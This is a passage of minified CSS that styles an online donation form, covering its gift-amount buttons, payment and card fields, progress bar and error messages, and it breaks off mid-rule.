.BBFormChecklist{width:100%;max-width:350px;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeSection{margin-top:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabelPledge{float:left;text-align:left;display:block;margin:0;padding-right:10px;white-space:normal!important;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeTermPeriod{margin-left:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding-left:5px;display:inline;font-family:inherit;float:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{border:1px solid #C4D1D8;margin:0;padding:2px;font-family:inherit;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList.GhostText:not(:focus){color:#666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper{position:relative;margin:0;padding:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;text-overflow:"";-webkit-appearance:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper select.BBFormSelectList::-ms-expand{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:after{content:"\25BC";font-size:11px!important;color:#666;right:6px;top:2px;position:absolute;pointer-events:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:2px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCurrency{max-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:before{content:'';right:6px;top:-2px;width:22px;height:22px;background:#fff;position:absolute;pointer-events:none;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{max-height:100px;overflow:auto;border:1px solid #ccc;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistItem{padding:4px 4px 0 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistCheck{margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{height:45px;resize:none;overflow:auto;padding:5px;font-size:inherit;font-family:inherit;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{width:42%;max-width:121px;margin-right:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectList{width:50%;max-width:171px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{width:20%;max-width:90px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType img{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBCCreditType{display:inline-block;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType{margin-top:-4px;clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{float:left;margin-top:0;margin-bottom:15px;clear:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{min-width:350px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration{min-width:0;margin-top:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{min-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldSecurityCode{min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:60px;margin-left:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormTextbox{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:20px;margin-left:10px;margin-right:-10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAnonymous{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{width:100%;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{margin-left:161px;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldAdditionalAmount .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{width:50%;max-width:171px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input#bboxdonation_gift_txtOtherAmountButtons.BBFormGiftOtherAmount{color:#000;opacity:1;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidLabel{margin:0;width:auto;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidTermsLabel{width:auto;min-width:64px;margin:12px 0 0 0;font-size:.8em;font-style:italic;text-align:left;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:161px;height:60px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer{display:inline-block;vertical-align:baseline;color:#666;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer .BBFormFieldContainer{color:#666;font-size:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{color:#333;font-size:1.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Raised,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:left;display:inline-block;white-space:nowrap;margin:0;width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:right;text-align:right;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{display:block;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title{font-size:1.1em;;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{height:16px;margin-bottom:2px;overflow:hidden;background-color:#EEE;border-radius:8px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar{float:left;width:0;height:100%;line-height:16px;background-color:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar-New{opacity:.3;transition:all .4s ease 0s;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer{margin-top:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:33%;float:left;text-align:left;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-End{text-align:right;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{display:none;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{-moz-transition:all .5s ease-in-out 0s;border-radius:4px;border-shadow:0 0 3px #ccc inset;background-color:#FFF;border:1px solid #CCC;line-height:1.2em;min-height:30px;FONT-SIZE:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected:focus{box-shadow:0 0 6px #CCC;background-color:#FFF;color:initial;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList:not(:focus){opacity:.8;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{margin-top:15px;margin-bottom:25px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton{background-color:#00B200;border:0 solid #00B200;box-shadow:1px 1px 1px #CCC;border-radius:8px;color:#fff;cursor:pointer;font-size:1.4em;padding:15px 30px;font-weight:bold;margin-left:0;height:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton:hover{opacity:.85;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{font-size:1.4em;padding:15px 15px 15px 0;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel_Help{font-style:italic;color:#666;padding-left:5px;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTable{margin:10px 10px 10px 14px;background-color:#fff;width:370px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeader{color:#333;BORDER-BOTTOM:1px #D0D0D0 solid;font-weight:bold;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeaderCell{float:left;padding-top:5px;padding-bottom:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRow{margin-top:6px;margin-bottom:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRowCell{float:left;padding:4px 6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTableRowCellFinePrint{font-size:.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPriceDescription{font-size:.9em;padding-bottom:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableFooter{BORDER-top:1px #D0D0D0 solid;padding-top:8px;padding-bottom:4px;font-size:1.2em;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTitle{font-size:1.5em;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubTitle{font-size:14px;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock{background-color:#FFEE9B;color:#000;border:1px solid #B45F41;padding:10px;max-width:700px;margin-bottom:10px;border-radius:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldSecurityCode,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFormFieldContainerGivingLevels{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorItem{padding:5px 5px 2px 5px;margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:157px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorNoMargin .BBFormInlineErrorItem{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:43px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{font-style:italic;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormClientErrorItem{margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock{padding-left:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormInlineErrorItem{margin-left:0;padding-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBClearFix{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAddGiftTotal{white-space:nowrap;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-webkit-input-placeholder,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .selectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBselectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea::-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #mongo-css-ready{color:#797979;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFloatClear{clear:both;height:0;line-height:0;overflow:hidden;}.cluetip-BBForm{z-index:9999!important;border:1px solid darkGray;font-size:.8em;padding:6px;background:white;box-shadow:0 0 20px #a9a9a9;}#cluetip-title #cluetip-close{float:right;position:relative;font-weight:normal;}#cluetip-title{margin:3px 0 6px 0;font-size:16px;line-height:30px;}.cluetip-BBForm h2{font-size:16px;}#cluetip-close,.cluetip-BBForm p,.cluetip-BBForm td{font-size:14px;}.cluetip-BBForm td{vertical-align:middle;padding:2px;}#cluetip-outer{padding:2px 4px 6px 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber1{width:30px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber2{width:50px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber3{width:80px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber4{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSortCodeTextbox{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerPaymentMethods{display:table-cell;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice .BBFormFieldContainer{margin-bottom:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormPaymentRadioOptions,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormGiftRadioOptions{display:inline-block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions{margin:3px 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions{margin:0 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions .BBFormFieldLabelEdit,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions .BBFormFieldLabelEdit{transition:.4s ease all;border-radius:6px;cursor:pointer;float:left;padding:3px 14px;width:auto;text-align:center;min-width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected{color:#666;border:1px solid #666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected:hover,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice input[type="radio"],.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftChoice input[type="radio"]{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{display:block;margin:0;width:160px;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldValueLabel{line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormServiceUserNumberLabel{width:180px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckboxLabel{float:none;display:inline;text-align:left;width:210px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAccessibilityOnly,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBAccessibilityOnly{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;margin:0;padding:0;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input.BBFormCheckbox.BBSVGSupport{opacity:0;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBSVGSupport{padding-right:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBSVGSupport{padding:0 32px 0 4px;line-height:25px;position:relative;left:29px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox svg{margin-left:-51px;vertical-align:middle;margin-right:10px;margin-top:-3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCheckboxChecked .BBSVGCheckboxTick{stroke:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckboxShadow{stroke:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox:hover .BBSVGCheckboxShadow,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckbox:hover .BBSVGCheckboxShadow{stroke:#000;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .hasTooltip img{margin:0;border:0;box-shadow:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:160px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:3.5px;padding-bottom:3.5px;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldLabel{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{left:0;min-width:240px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionComments .BBFormFieldContainer{margin:10px 15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration .BBFormFieldLabel{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSelectListWrapper:after{right:8px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBThreeFields .BBFormSelectListWrapper:after{right:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldContainer{margin-right:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormButtonRow{text-align:left;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{padding:15px 15px 15px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType{margin-bottom:-10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding:4px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding:6px 4px \;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormTextbox{padding-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration 